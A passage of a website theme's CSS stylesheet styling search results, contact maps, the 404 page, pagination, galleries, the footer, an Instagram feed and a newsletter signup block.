  padding: 1.43em;
  border-bottom: 1px solid #e6e6e6;
  border-right: 1px solid #e6e6e6;
  font-size: 1.14rem;
  text-transform: uppercase;
  margin-bottom: 0;
  font-weight: 600;
  overflow: hidden;
  margin-top: 0;
}

.product-piko-ajax-list .search-results-title {
  border-left: 1px solid #e6e6e6;
}

.search-results-title a {
  float: right;
  font-weight: normal;
  text-transform: uppercase;
  font-size: 0.9rem;
  font-weight: bold;
  color: #222;
}

.search-results-title a:hover {
  color: #56cfe1;
}

@media (max-width: 991px) {
  .piko-ajax-results-wrapper {
    -webkit-transform: translate(0, 1px);
    transform: translate(0, 1px);
    width: 500px;
    right: 0;
    height: 500px;
    overflow-y: auto;
  }

  .header-layout-4 .piko-ajax-results-wrapper {
    right: auto;
  }

  .piko-ajax-results-wrapper .search-results-title {
    display: none;
  }

  .piko-ajax-results-wrapper .piko-ajax-results>div,
  .piko-ajax-results-wrapper .piko-ajax-results>div li {
    width: 100%;
  }

  .piko-ajax-results-wrapper .product-piko-ajax-list li {
    height: auto;
  }
}

/*@media only screen and (max-width: 767px) {
  .piko-ajax-results-wrapper {
    display: none !important;
  }
}*/
/*fix other layout menu*/
.header-layout-1 .piko-ajax-results-wrapper {
  -webkit-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
}

.header-layout-1 .piko-ajax-results-wrapper ul {
  margin: 0;
  padding: 0;
}

/*full width ajax*/

.header-search-form-full {
  position: fixed;
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  background: rgba(255, 255, 255, 0.985);
  z-index: 9999;
}

.search-loading,
.header-search-form-full>.wrap {
  position: absolute;
  max-width: 550px;
  top: calc(50% - 125px);
  left: 50%;
  width: 100%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}

.header-search-container .loading {
  -webkit-transition: opacity .5s;
  transition: opacity .5s;
  display: none;
}

.header-search-container .header-search-form-full .loading {
  line-height: 40px;
}

.header-search-container .loading.open+button {
  display: none;
}

#piko-modal-close {
  right: 20px;
  top: 40px;
  width: 60px;
  height: 60px;
  line-height: 60px;
  font-size: 30px;
  z-index: 999;
}

.header-search-container .header-search-form-full .chosen-container-single .chosen-single {
  border: none;
  padding: 1px 0 0 8px;
}

.header-search-container .header-search-form-full .chosen-container-single .chosen-single div::after {
  top: 2px;
}

.header-search-container .header-search-form-full .form-control {
  border: 0;
  background-color: transparent;
  border-bottom: 1px solid rgba(0, 0, 0, 0.08);
  padding: 0;
  text-align: center;
  font-size: 19px;
  color: #222;
  letter-spacing: 1px;
}

.header-search-container .header-search-form-full .piko-ajax-results-wrapper {
  max-width: 1050px;
  top: calc(50% - 86px);
  left: 50%;
  width: 100%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}

.header-search-container .header-search-form-full .search-results-title {
  margin: 0;
}

@media (max-width: 991px) {
  .header-search-form-full .piko-ajax-results-wrapper {
    max-height: 500px;
    overflow-y: auto;
  }
}

@media (max-width: 767px) {
  .header-search-form-full .piko-ajax-results-wrapper {
    max-height: 400px;
  }

  .header-search-container .header-search-form-full .piko-ajax-results-wrapper {
    top: calc(50% - 160px);
  }

  .search-loading,
  .header-search-form-full>.wrap {
    top: 50px;
    padding: 0 20px;
  }

  #piko-modal-close {
    right: 20px;
    top: 10px;
    width: 30px;
    font-size: 20px;
  }
}

@media (max-width: 320px) {
  .header-search-container .header-search-form-full .chosen-container-single .chosen-single {
    display: none;
  }
}

.navbar-toggle .dropdown {
  margin: 0;
}

.navbar-toggle .dropdown .piko-modal-open {
  padding: 0;
}

/*---------------------------------------------
        contact
-----------------------------------------------*/
#map {
  height: 420px;
  background-color: #c3c3c3;
  margin-bottom: 60px;
}

@media (min-width: 768px) {
  #map {
    height: 500px;
    margin-bottom: 70px;
  }
}

#map address {
  color: #888;
  font-size: 14px;
  margin: 0;
  padding: 12px 10px 8px;
  line-height: 1.5;
}

/* Contact2 */
.map-container {
  position: relative;
}

.map-container #map {
  height: 400px;
}

@media (min-width: 768px) {
  .map-container #map {
    height: 800px;
    margin-bottom: 0;
  }
}

@media (min-width: 992px) {
  .map-container #map {
    height: 860px;
  }
}

@media (min-width: 1200px) {
  .map-container #map {
    height: 920px;
  }
}

.map-container .form-container {
  padding: 0 20px;
  margin-bottom: 70px;
}

@media (min-width: 768px) {
  .map-container .form-container {
    width: 520px;
    padding: 30px 25px;
    margin-bottom: 0;
    position: absolute;
    bottom: 80px;
    right: 65px;
    background-color: rgba(255, 255, 255, 0.95);
  }
}

@media (min-width: 992px) {
  .map-container .form-container {
    width: 580px;
    padding: 35px 30px;
    bottom: 100px;
    right: 85px;
  }
}

@media (min-width: 1200px) {
  .map-container .form-container {
    width: 680px;
    padding: 45px 37px;
    bottom: 115px;
    right: 85px;
  }
}

@media (min-width: 1600px) {
  .map-container .form-container {
    width: 745px;
    padding: 50px 40px;
    bottom: 155px;
    right: 125px;
  }
}

.form-container h2 {
  margin-bottom: 30px;
  font-weight: 400;
}

.contact-box .contact-info {
  margin-bottom: 30px;
}

.contact-box .contact-info .info-icon {
  font-size: 18px;
  text-align: center;
  margin-right: 26px;
  color: #222;
}

.contact-box .contact-info .info-icon.fa {
  font-size: 20px;
}

.contact-box .contact-info .info-name {
  font-weight: 500;
  color: #999;
  width: 110px;
  padding-right: 15px;
  text-transform: uppercase;
}

.contact-box .contact-info .info-value {
  font-weight: 500;
  color: #222;
  display: block;
}

.contact-box .contact-info .info-icon,
.contact-box .contact-info .info-name,
.contact-box .contact-info .info-value {
  display: inline-block;
  vertical-align: middle;
}

/*---------------------------------------------
         404
-----------------------------------------------*/
.error404 .site .piko-content {
  background-color: #eeee22;
}

.error-page {
  width: 100%;
  padding-top: 100px;
  padding-bottom: 120px;
}

@media (min-width: 768px) {
  .error-page {
    padding-top: 135px;
    padding-bottom: 150px;
  }
}

.error-page h1 {
  font-size: 50px;
  margin-bottom: 30px;
  line-height: 0.6;
  font-weight: 600;
}

@media (min-width: 768px) {
  .error-page h1 {
    font-size: 60px;
    margin-bottom: 45px;
  }
}

@media (min-width: 992px) {
  .error-page h1 {
    font-size: 70px;
    margin-bottom: 35px;
  }
}

@media (min-width: 1200px) {
  .error-page h1 {
    font-size: 80px;
    margin-bottom: 45px;
  }
}

.error-page h2 {
  font-size: 24px;
  line-height: 0.5;
  margin-bottom: 20px;
  text-transform: uppercase;
  white-space: nowrap;
}

@media (min-width: 768px) {
  .error-page h2 {
    font-size: 36px;
    margin-bottom: 25px;
  }
}

@media (min-width: 992px) {
  .error-page h2 {
    font-size: 40px;
    margin-bottom: 20px;
  }
}

@media (min-width: 1200px) {
  .error-page h2 {
    font-size: 30px;
    line-height: 0.8;
    margin-bottom: 20px;
  }
}

@media (min-width: 1600px) {
  .error-page h2 {
    font-size: 35px;
    margin-bottom: 16px;
  }
}

.error-page .details {
  font-weight: 300;
  font-size: 15px;
  line-height: 1.25;
  max-width: 480px;
  margin: 0 auto;
  margin-bottom: 17px;
  letter-spacing: 0.05em;
}

@media (min-width: 768px) {
  .error-page .details {
    margin-bottom: 25px;
  }
}

@media (min-width: 1200px) {
  .error-page .details {
    font-size: 16px;
    letter-spacing: 0.03em;
  }
}

@media (min-width: 1600px) {
  .error-page .details {
    font-size: 18px;
  }
}

.error-page .button+.button {
  margin-left: 15px;
}

/*---------------------------------------------
        Paginations
-----------------------------------------------*/
/* Paginations */
.pagination:not(body) {
  margin-bottom: 50px;
}

.pagination>li:last-child>a,
.pagination>li:last-child>span {
  margin-right: 0;
}

.pagination>li>a,
.pagination>li>span {
  float: left;
  padding: 13px 13px 9px;
  color: #888888;
  text-decoration: none;
  background-color: #fff;
  border: 1px solid #dfdfdf;
  -webkit-transition: all 0.45s;
  transition: all 0.45s;
  margin-right: 10px;
  border-radius: 2px;
  min-width: 45px;
  text-align: center;
  -webkit-transition: background-color 0.4s, border 0.4s, background-image 0.01s;
  transition: background-color 0.4s, border 0.4s, background-image 0.01s;
}

.pagination>li>a:hover,
.pagination>li>a:focus,
.pagination>li>span:hover,
.pagination>li>span:focus {
  color: #fff;
  background-color: #56cfe1;
  border-color: #56cfe1;
}

.pagination .next,
.pagination>li>a.next-icon {
  width: 45px;
  height: 45px;
}

.pagination>li:first-child>a,
.pagination>li:first-child>span,
.pagination>li:last-child>a,
.pagination>li:last-child>span {
  border-radius: 2px;
}

.pagination>li:last-child>a,
.pagination>li:last-child>span {
  min-width: 35px;
  text-align: center;
}

.pagination>li.active>a,
.pagination>li.active>a:hover,
.pagination>li.active>a:focus,
.pagination>li.active>span,
.pagination>li.active>span:hover,
.pagination>li.active>span:focus {
  color: #56cfe1;
  background-color: #fff;
  border-color: #56cfe1;
}

/*.menu-item-has-children a:after,*/
.social-navigation a:before,
.dropdown-toggle:after,
.bypostauthor>article .fn:after,
.comment-reply-title small a:before,
.pagination .next:after,
.pagination .prev:before,
.search-submit:before {
  font-family: fontpiko;
  font-size: 12px;
}

.post-navigation {
  border-top: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
  clear: both;
}

.post-navigation a {
  display: block;
  padding: 1.75em 0;
}

.post-navigation span {
  display: block;
}

.post-navigation .meta-nav {
  letter-spacing: 0.076923077em;
  line-height: 1.6153846154;
  margin-bottom: 0.5384615385em;
  text-transform: uppercase;
}

.post-navigation .nav-links div {
  display: inline-block;
}

.post-navigation .nav-links .nav-next {
  float: right;
  text-align: right;
}

.post-navigation .post-title {
  display: inline;
  line-height: 1.2173913043;
}

.post-navigation a:hover .post-title,
.post-navigation a:focus .post-title {
  color: #56cfe1;
}

.pagination:not(body) {
  float: right;
}

.pagination:not(body):before,
.pagination:not(body):after {
  content: "";
  height: 42px;
  position: absolute;
  top: 0;
  width: 42px;
  z-index: 0;
}

.pagination .nav-links {
  position: relative;
}

.pagination .page-numbers {
  line-height: 40px;
  min-width: 40px;
}

.pagination .prev:before,
.pagination .next:after,
.pagination .page-numbers {
  color: #888888;
  display: inline-block;
  text-decoration: none;
  background-color: #fff;
  border: 1px solid #dfdfdf;
  -webkit-transition: all 0.45s;
  transition: all 0.45s;
  text-align: center;
  margin-right: 10px;
  -webkit-transition: background-color 0.4s, border 0.4s, background-image 0.01s;
  transition: background-color 0.4s, border 0.4s, background-image 0.01s;
}

.pagination .page-numbers:last-child {
  margin-right: 0;
}

.pagination .current {
  color: #56cfe1;
  background-color: #fff;
  border-color: #56cfe1;
}

.pagination .prev,
.pagination .next {
  font-size: 0;
}

.pagination .prev,
.pagination .next {
  color: #8c8989;
  height: 15px;
  padding: 0;
  border: inherit;
  width: 30px;
  line-height: 20px;
  overflow: hidden;
  word-break: break-all;
  display: inline-block;
  z-index: 2;
}

.pagination .prev:before,
.pagination .next:after {
  top: 0;
  font-size: 17px;
  position: absolute;
  display: block;
  padding: 11px 11px 9px;
  color: #888888;
  text-decoration: none;
  background-color: #fff;
  border: 1px solid #dfdfdf;
  -webkit-transition: all 0.45s;
  transition: all 0.45s;
  width: 40px;
  text-align: center;
  -webkit-transition: background-color 0.4s, border 0.4s, background-image 0.01s;
  transition: background-color 0.4s, border 0.4s, background-image 0.01s;
}

.pagination .prev:hover:before,
.pagination .prev:focus:before,
.pagination .next:hover:after,
.pagination .next:focus:after {
  color: #fff;
  background-color: #56cfe1;
  border-color: #56cfe1;
}

.pagination .prev:focus,
.pagination .next:focus {
  outline: 0;
}

.pagination .prev:before {
  content: "\e862";
}

.pagination .next {
  right: 0;
}

.pagination .next:after {
  content: "\e863";
}

.image-navigation,
.comment-navigation {
  border-top: 1px solid #d1d1d1;
  border-bottom: 1px solid #d1d1d1;
  color: #686868;
  font-size: 13px;
  font-size: 0.8125rem;
  line-height: 1.6153846154;
  margin: 0 7.6923% 2.1538461538em;
  padding: 1.0769230769em 0;
}

.comment-navigation {
  margin-right: 0;
  margin-left: 0;
}

.comments-title+.comment-navigation {
  border-bottom: 0;
  margin-bottom: 0;
}

.image-navigation .nav-previous:not(:empty),
.image-navigation .nav-next:not(:empty),
.comment-navigation .nav-previous:not(:empty),
.comment-navigation .nav-next:not(:empty) {
  display: inline-block;
}

.image-navigation .nav-previous:not(:empty)+.nav-next:not(:empty):before,
.comment-navigation .nav-previous:not(:empty)+.nav-next:not(:empty):before {
  content: "\002f";
  display: inline-block;
  opacity: 0.7;
  padding: 0 0.538461538em;
}

/*---------------------------------------------
        wp-defult
-----------------------------------------------*/
.alignnone {
  margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}

.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

blockquote.alignleft {
  margin: 0.3157894737em 1.4736842105em 1.473684211em 0;
}

blockquote.alignright {
  margin: 0.3157894737em 0 1.473684211em 1.4736842105em;
}

blockquote.aligncenter {
  margin-bottom: 1.473684211em;
}

a img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

a img.alignnone {
  margin: 5px 20px 20px 0;
}

a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  white-space: nowrap;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

.search-results .site-inner article,
.default .entry {
  padding-bottom: 50px;
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 25px;
}

.post.sticky {
  background: #f2f2f4;
  padding: 1.875rem;
  padding-bottom: 38px;
  border-bottom-width: 0 !important;
}

.post.sticky .button {
  display: none;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object,
video {
  margin-bottom: 1.75em;
  max-width: 100%;
  vertical-align: middle;
}

#res_videos iframe,
p>embed,
p>iframe,
p>object,
p>video {
  margin-bottom: 0;
}

iframe,
video {
  max-width: 100%;
}

abbr[data-original-title],
abbr[title] {
  border: none;
}

/**-----------------------------
 * 3.1 - Elements
 ------------------------------*/
hr {
  background-color: #d1d1d1;
  border: 0;
  height: 1px;
  margin: 0 0 1.75em;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
  margin-left: 1.5em;
}

li>ul,
li>ol {
  margin-bottom: 0;
}

dl {
  margin: 0 0 1.75em;
}

dt {
  font-weight: 700;
}

dd {
  margin: 0 0 1.75em;
}

img {
  height: auto;
  /*Make sure images are scaled correctly.*/
  max-width: 100%;
  /*Adhere to container width.*/
  vertical-align: middle;
}

del {
  opacity: 0.8;
}

.entry .entry-excerpt table,
.entry .entry-excerpt th,
.entry .entry-excerpt td {
  border: 1px solid #d1d1d1;
}

.entry .entry-excerpt table {
  border-collapse: separate;
  border-spacing: 0;
  border-width: 1px 0 0 1px;
  margin: 0 0 1.75em;
  table-layout: fixed;
  width: 100%;
}

caption {
  font-weight: normal;
}

.entry .entry-excerpt th {
  border-width: 0 1px 1px 0;
  font-weight: 500;
}

.entry .entry-excerpt td {
  border-width: 0 1px 1px 0;
}

th,
td {
  padding: 0.4375em;
}

.widget ul {
  list-style: none;
}

/**-------------------------------
 * 15.1 - Captions
 ---------------------------------*/
.wp-caption {
  margin-bottom: 1.75em;
  max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin: 0;
}

.wp-caption .wp-caption-text {
  color: #777;
  font-style: italic;
  line-height: 1.6153846154;
  padding-top: 0.5384615385em;
}

.entry.single .entry-content .gallery-icon img {
  margin: 0 auto;
}

/**----------------------------------
 * 15.2 - Galleries
 --------------------------------*/
.gallery {
  margin: 0 -1.1666667% 1.75em;
}

.gallery-item {
  display: inline-block;
  max-width: 33.33%;
  padding: 0 1.1400652% 2.2801304%;
  text-align: center;
  vertical-align: top;
  width: 100%;
}

.gallery-columns-1 .gallery-item {
  max-width: 100%;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-icon img {
  margin: 0 auto;
}

.gallery-caption {
  color: #686868;
  display: block;
  font-size: 12px;
  font-style: italic;
  line-height: 1.6153846154;
  padding-top: 0.5384615385em;
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
  display: none;
}

/**--------------------------------
 * 16.0 - Multisites
--------------------------------- */
.widecolumn {
  margin-bottom: 3.5em;
  padding: 0 7.6923%;
}

.widecolumn .mu_register {
  width: auto;
}

.widecolumn .mu_register .mu_alert {
  background: transparent;
  border-color: #d1d1d1;
  color: inherit;
  margin-bottom: 3.5em;
  padding: 1.75em;
}

.widecolumn form,
.widecolumn .mu_register form {
  margin-top: 0;
}

.widecolumn h2 {
  font-size: 23px;
  font-size: 1.4375rem;
  font-weight: 500;
  line-height: 1.2173913043;
  margin-bottom: 1.2173913043em;
}

.widecolumn p {
  margin: 1.75em 0;
}

.widecolumn p+h2 {
  margin-top: 2.4347826087em;
}

.widecolumn label,
.widecolumn .mu_register label {
  color: #686868;
  font-size: 13px;
  font-size: 0.8125rem;
  font-weight: 400;
  letter-spacing: 0.076923077em;
  line-height: 1.6153846154;
  text-transform: uppercase;
}

.widecolumn .mu_register label {
  margin: 2.1538461538em 0.7692307692em 0.5384615385em 0;
}

.widecolumn .mu_register label strong {
  font-weight: 400;
}

.widecolumn #key,
.widecolumn .mu_register #blog_title,
.widecolumn .mu_register #user_email,
.widecolumn .mu_register #blogname,
.widecolumn .mu_register #user_name {
  font-size: 16px;
  font-size: 1rem;
  width: 100%;
}

.widecolumn .mu_register #blogname {
  margin: 0;
}

.widecolumn .mu_register #blog_title,
.widecolumn .mu_register #user_email,
.widecolumn .mu_register #user_name {
  margin: 0 0 0.375em;
}

.widecolumn #submit,
.widecolumn .mu_register input[type="submit"] {
  font-size: 16px;
  margin: 0;
  width: auto;
}

.widecolumn .mu_register .prefix_address,
.widecolumn .mu_register .suffix_address {
  font-size: inherit;
}

.widecolumn .mu_register> :last-child,
.widecolumn form> :last-child {
  margin-bottom: 0;
}

/*---------------------------------------------
        footer
-----------------------------------------------*/
.footer.has-bg-image .footer-bottom {
  background-color: transparent
}

.footer {
  background-color: #f1f1f1;
  color: #999999;
}

.footer a {
  color: #999999;
}

.footer a:hover,
.footer a:focus {
  color: #56cfe1;
}

.footer .widget {
  margin-bottom: 48px;
}

.footer .widget .widget-title {
  font-size: 16px;
  letter-spacing: 0.07em;
  margin: -2px 0 25px;
  color: #555;
}

.footer .widget .links {
  margin: -5px 0 0;
}

.latest-tweets ul,
.footer .widget ul {
  padding: 0;
  margin: 0;
}

.footer .widget .links li {
  font-size: 14px;
  line-height: 31px;
}

.footer .widget.instagram-widget {
  position: relative;
  margin: 0;
}

.footer .widget.instagram-widget .btn.btn-follow {
  display: block;
  padding: 3px 14px;
  min-width: 170px;
  font-size: 12px;
  margin-left: -85px;
  text-align: center;
  position: absolute;
  left: 50%;
  bottom: 0;
  z-index: 99;
  border-radius: 5px 5px 0 0;
  color: #fff;
  -webkit-transition: all 0.4s;
  transition: all 0.4s;
  background-color: #56cfe1;
  border-color: #56cfe1;
  opacity: 0.8;
}

.footer .widget.instagram-widget .btn.btn-follow:hover,
.footer .widget.instagram-widget .btn.btn-follow:focus {
  opacity: 1;
  color: #fff;
  background-color: #56cfe1;
  border-color: #56cfe1;
}

.footer .widget.instagram-widget #instafeed img {
  display: block;
  width: 100%;
  height: auto;
}

.footer .widget.instagram-widget #instafeed a {
  display: block;
  position: relative;
}

.footer .widget.instagram-widget #instafeed a:after {
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  transition: all 0.75s ease;
  -webkit-transition: all 0.75s ease;
  opacity: 0;
  visibility: hidden;
  background-color: rgba(255, 255, 255, 0.4);
}

.footer .widget.instagram-widget #instafeed a:focus:after,
.footer .widget.instagram-widget #instafeed a:hover:after {
  opacity: 1;
  visibility: visible;
}

/* Footer Top */
.footer-top {
  padding: 70px 0 10px;
  background-color: #fcfcfc;
}

@media (min-width: 992px) {
  .footer-top {
    padding-top: 80px;
    padding-bottom: 8px;
  }
}

.footer-top .widget {
  margin-bottom: 70px;
}

.footer-top .widget .widget-title {
  font-size: 16px;
  margin: 0 0 25px;
}

/* Footer Inner top*/
.footer-inner-top {
  padding-top: 60px;
}

@media (min-width: 992px) {
  .footer-inner-top {
    padding-top: 80px;
  }
}

.footer-inner-top.two {
  padding-top: 40px;
}

.footer-inner-top.two {
  background-color: #fff;
}

.footer-inner-top.two .widget.widget_text {
  margin: 0;
  padding-bottom: 0;
}

.footer .widget_recent_postimage .media {
  padding: 0;
}

/* Footer Inner */
.footer-inner {
  padding: 50px 0 5px;
}

@media (min-width: 992px) {
  .footer-inner {
    padding: 80px 0 10px;
  }
}

/* Footer Bottom */
.footer-bottom {
  background-color: #fff;
  padding: 15px 0;
  color: #a8a8a8;
}

@media (min-width: 992px) {
  .footer-bottom {
    padding: 20px 0;
  }
}

.footer-bottom .widget-title {
  font-weight: 500;
}

.footer-bottom .footer-left {
  margin-bottom: 25px;
}

@media (min-width: 992px) {
  .footer-bottom .footer-left {
    float: left;
    margin-right: 20px;
    margin-bottom: 0;
  }
}

@media (min-width: 992px) {
  .footer-bottom .footer-right {
    text-align: right;
  }

  .footer-layout-2 .footer-right {
    float: right;
  }

  .footer-bottom.footer-layout-2 .footer-left.payment-icon-wrap,
  .footer-bottom.footer-layout-1 .footer-right:not(.payment-icon-wrap) {
    min-height: 82px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: end;
    -webkit-align-items: flex-end;
  }

  .footer-bottom.footer-layout-2 .footer-left.payment-icon-wrap {
    min-height: 70px;
  }

  .footer-bottom.footer-layout-2 .footer-left.payment-icon-wrap p {
    margin-top: 5px;
  }

  .footer-bottom.footer-layout-1 .footer-right:not(.payment-icon-wrap) {
    float: right;
  }
}

.footer-bottom a {
  color: #a8a8a8;
}

.footer-bottom .social-icons {
  margin-bottom: 22px;
}

@media (min-width: 768px) {
  .footer-bottom .social-icons {
    margin-bottom: 10px;
  }
}

.footer-layout-3 .social-icons {
  margin-top: 10px;
}

.footer-bottom .social-icons .social-icon {
  background-color: #cfcfcf;
}

.footer-bottom .social-icons .social-icon:hover {
  background-color: #56cfe1;
}

.footer-bottom .footer-menu {
  font-size: 0;
  margin: 0;
  padding: 0;
}

.footer-bottom.footer-layout-2 .payments-icon+.footer-link-menu {
  margin-top: 13px;
}

@media (max-width: 767px) {
  .footer-bottom .footer-menu {
    margin-bottom: 33px;
  }
}

.footer-bottom .footer-menu li {
  font-size: 15px;
  display: block;
}

@media (max-width: 767px) {
  .footer-bottom .footer-link-menu {
    text-align: left;
    margin-top: 15px;
  }

  .footer-bottom .payments-icon {
    text-align: left;
  }

  .footer-bottom .footer-menu li {
    line-height: 1.5;
    border-color: #f3f3f3;
    display: inline-block;
    padding: 0 10px;
  }

  .footer-layout-4.footer-bottom .footer-menu {
    margin-bottom: 0;
  }
}

@media (min-width: 768px) {
  .footer-bottom .footer-menu li {
    display: inline-block;
    border-bottom: none;
  }
}

.footer-bottom .footer-menu li+li:before {
  color: #a8a8a8;
  opacity: 0.5;
}

@media (min-width: 768px) {
  .footer-bottom .footer-menu li+li:before {
    content: '|';
    margin: 0 10px;
  }
}

@media (min-width: 1200px) {
  .footer-bottom .footer-menu li+li:before {
    margin: 0 14px;
  }
}

@media (min-width: 1440px) {
  .footer-bottom .footer-menu li+li:before {
    margin: 0 21px;
  }
}

.footer-bottom .footer-menu li.active a {
  color: #56cfe1;
}

.footer-bottom .footer-menu a {
  display: inline-block;
}

.footer-bottom .footer-right .payment-info {
  display: block;
}

.footer-bottom .payment-info h5 {
  font-size: 15px;
  color: #a8a8a8;
  margin: -2px 0 3px;
  text-transform: uppercase;
  letter-spacing: 0.02em;
  font-weight: 500;
}

@media (max-width: 767px) {
  .footer-bottom .payment-info h5 {
    margin-bottom: 10px;
  }
}

.footer-bottom.footer-layout-2 .payment-info h5 {
  margin-bottom: 4px;
}

.footer-bottom .payment-info p {
  margin-bottom: 10px;
}

.footer-bottom .payment-info p:last-child {
  margin-bottom: 0;
}

@media (max-width: 767px) {
  .footer-bottom .payment-info p {
    margin-bottom: 16px;
  }
}

.footer-bottom .payments-icon img {
  margin: 10px 10px 0;
  display: inline-block;
  max-width: 100%;
  height: auto;
}

.footer-bottom .payments-icon img:last-child {
  margin-right: 0;
}

.footer-layout-3 .payments-icon {
  margin-bottom: 10px;
}


.footer-bottom .social-icons i {
  font-size: 16px;
  border-radius: 2px;
}

.footer-bottom .payment-info,
.footer-link-menu {
  line-height: 50px;
}

.footer-bottom .payments-icon {
  text-align: center;
}

.footer-bottom .footer-link-menu {
  text-align: right;
}

/* -------- Scroll Top Button  -------*/
.scroll-top {
  display: inline-block;
  z-index: 80;
  margin-top: 25px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

@media (max-width: 319px) {
  .scroll-top {
    bottom: 180px;
  }
}

.scroll-top span {
  font-size: 18px;
  width: 40px;
  height: 40px;
  display: block;
  text-align: center;
  line-height: 40px;
  border: 1px solid #b1b1b1;
  -webkit-transition: background-color 0.4s, border-color 0.4s;
  transition: background-color 0.4s, border-color 0.4s;
}

@media (min-width: 320px) {
  .scroll-top {
    position: fixed;
    bottom: 80px;
    right: 15px;
    opacity: 0;
    visibility: hidden;
    margin: 0;
    -webkit-transform: translateY(90px);
    transform: translateY(90px);
  }

  .scroll-top.fixed {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

@media (min-width: 768px) {
  .scroll-top {
    bottom: 180px;
    right: 40px;
  }
}

.scroll-top span:hover {
  background-color: #56cfe1;
  border-color: #56cfe1;
  color: #fff;
}

.footer-logo {
  display: inline-block;
  max-width: 100%;
  height: auto;
}

/*-----------------------------------
        instagram
-------------------------------------*/
.ins-feed figure>a:before {
  content: '';
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-color: #c2c2c2;
  opacity: 0;
  -webkit-transition: all 0.4s;
  transition: all 0.4s;
  visibility: hidden;
}
.null-instagram-feed ul:not(.no-gap) .ins-feed figure>a:before{
  left: 15px;
  right: 15px;
}
.widget-area .row.instagram-pics {
  margin-left: 0;
  margin-right:0;
}

.ins-feed:hover figure>a:before {
  visibility: visible;
  opacity: 0.7;
}

.ins-feed img {
  display: block;
}

.ins-feed .btn-instagram {
  padding: 0 20px;
  line-height: 30px;
}

.ins-feed .ins-meta.btn-instagram {
  background-color: transparent;
}

figure+.ins-meta {
  margin-top: 16px;
}

.footer .ins-feed .btn-instagram {
  display: none;
}

.ins-info a {
  color: #fff;
  font-size: 14px;
}

@media (min-width: 1440px) {
  .ins-info a {
    font-size: 15px;
  }
}

.ins-info a+a {
  margin-left: 20px;
}

.ins-info a span {
  vertical-align: middle;
}

.ins-icon {
  display: inline-block;
  width: 18px;
  height: 17px;
  vertical-align: middle;
  margin-right: 7px;
}

/*------------------------------------
        News latters
--------------------------------------*/
.coming-soon .signup-newsletter {
  margin-top: 35px;
  margin-bottom: 30px;
}

.signup-newsletter {
  position: relative;
  overflow: hidden;
  margin-bottom: 40px;
}

@media (min-width: 1200px) {
  .signup-newsletter {
    margin-bottom: 60px;
  }
}

.signup-newsletter img {
  display: block;
  width: 100%;
  height: auto;
}

.signup-newsletter:not(.newsv3) .banner-content {
  display: inline-block;
  position: absolute;
  left: 50%;
  top: 50%;
  z-index: 20;
  -webkit-transform: translateY(-50%) translateX(-50%);
  transform: translateY(-50%) translateX(-50%);
  padding-top: 5px;
  color: #666;
  zoom: 102%;
  text-align: center;
  width: 100%;
}

@media (max-width: 767px) {
  .signup-newsletter:not(.newsv3) {
    height: 240px;
  }

  .signup-newsletter img {
    width: auto;
    height: 100%;
  }

  .signup-newsletter .banner-content {
    display: inline-block;
    width: auto;
  }
}

@media (max-width: 600px) {
  .signup-newsletter:not(.newsv3) .banner-content {
    left: 20px;
    right: 20px;
    -webkit-transform: translateX(0) translateY(-50%);
    transform: translateX(0) translateY(-50%);
  }
}

.signup-newsletter .desc {
  max-width: 400px;
  margin: 0 auto 20px;
  line-height: 1.35;
  white-space: normal;
  color: #222;
}

@media (min-width: 768px) {
  .signup-newsletter .desc {
    display: block;
    font-size: 17px;
  }
}

@media (min-width: 1200px) {
  .signup-newsletter .desc {
    font-size: 17px;
    margin-bottom: 20px;
  }
}

@media (min-width: 1600px) {
  .signup-newsletter .desc {
    max-width: 460px;
    margin-bottom: 30px;
  }
}

.signup-newsletter h4 {
  color: #535353;
  font-size: 13px;
  letter-spacing: 0.05em;
  margin-bottom: 10px;
  font-weight: 500;
}

.signup-newsletter h3 {
  font-size: 28px;
  font-weight: 500;
  letter-spacing: 0.05em;
  margin-bottom: 14px;
}

@media (min-width: 768px) {
  .signup-newsletter h4 {
    font-size: 15px;
  }
